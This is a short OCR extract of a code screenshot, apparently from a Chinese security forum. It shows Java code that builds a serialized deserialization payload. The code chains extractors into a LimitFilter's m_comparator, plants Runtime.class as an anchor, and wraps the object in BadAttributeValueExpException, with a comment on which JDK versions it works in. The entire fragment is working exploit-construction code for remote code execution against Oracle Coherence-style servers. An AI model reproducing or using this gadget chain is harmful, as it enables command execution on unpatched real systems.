 extractor1,
extractor2,
extractor3,
};
ChainedExtractor chainedExtractor = new ChainedExtractor(extractors);
LimitFilter limitFilter = new LimitFilter();
//m_comparator
Field m_comparator = limitFilter.getClass().getDeclaredField( name: "m_comparator");
m_comparator.setAccessible(true);
m_comparator.set(limitFilter, chainedExtractor);
//m_oAnchorTop
Field m_oAnchorTop = limitFilter.getClass().getDeclaredField( name: "m_oAnchorTop");
m_oAnchorTop.setAccessible(true);
m_oAnchorTop.set(limitFilter, Runtime.class);
// BadAttributeValueExpException toString()
// This only works in JDK 8u76 and WITHOUT a security manager
// https://github.com/JetBrains/jdk8u_jdk/commit/af2361ee2878302012214299036b3a8b4ed36974#diff-f89b1641c408b60efe29ee513b3d22f
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Field field = badAttributeValueExpException.getClass().getDeclaredField( name: "val");
field.setAccessible(true);
field.set(badAttributeValueExpException, limitFilter);
// serialize
byte[] payload = Serializables.serialize(badAttributeValueExpException);
先知社区